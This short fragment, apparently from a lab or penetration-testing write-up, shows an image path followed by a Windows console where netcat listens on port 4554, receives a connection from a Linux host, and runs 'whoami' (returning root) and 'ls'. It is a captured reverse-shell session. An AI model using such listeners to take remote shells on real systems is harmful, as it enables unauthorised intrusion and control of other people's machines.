 E:\ \工具\NC-win32-1.12>nc.exe -lvp 4554
listening on [any] 4554 ...
connect to [192.168.4.187] from DESKTOP-DL54VQQ [192.168.4.187] 7306
whoami
root
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var